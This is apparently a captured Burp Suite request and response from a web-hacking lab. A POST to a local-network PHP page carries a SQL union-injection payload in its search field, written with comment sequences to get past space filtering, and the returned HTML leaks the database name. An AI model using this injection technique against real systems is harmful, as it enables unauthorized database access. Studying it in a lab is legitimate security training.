 Send
Cancel
<
>
Target: http://192.168.48.143
Request
Raw
Params
Headers
Hex
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.48.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.48.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://192.168.48.143
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=gliac1424o3taqvek29h8k745p
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16
17 search=Linux%'/**/union/**/select/**/database/**/(),'2','3
Response
Raw
Headers
Hex
Render
<td>
6
</td>
<td>
Linux OS
</td>
<td>
10 SGD
</td>
</tr>
<tr>
<td>
webapphacking
</td>
<td>
2
</td>
<td>
3% SGD
</td>
</tr>